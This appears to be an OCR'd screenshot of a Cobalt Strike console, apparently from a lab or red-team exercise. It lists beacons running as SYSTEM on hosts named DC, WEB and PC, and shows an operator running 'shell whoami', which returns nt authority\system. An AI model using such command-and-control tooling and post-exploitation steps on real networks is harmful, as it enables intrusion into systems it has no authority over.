 external internal user computer note pid last
10.10.10.80 10.10.10.10 SYSTEM * DC 804 5s
192.168.111.80 10.10.10.80 mssql WEB 2208 79ms
10.10.10.80 10.10.10.80 SYSTEM * WEB 4324 2s
10.10.10.80 10.10.10.201 SYSTEM * PC 4032 51s
Event Log X Listeners X Beacon 10.10.10.80@2208 X Processes 10.10.10.80@2208 X Beacon 10.10.10.80@4464 X Targets X Beacon 10.10.10.80@4324 X Credentials X Targets X Beacon 10.10.10.201@4032 X Beacon 10.10.10.10@804 X
[+] established link to parent beacon: 10.10.10.80
beacon> sleep 1
[*] Tasked beacon to sleep for 1s [change made to: Beacon 10.10.10.80@2208]
beacon> sleep 1
[*] Tasked beacon to sleep for 1s [change made to: Beacon 10.10.10.80@2208]
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
nt authority\system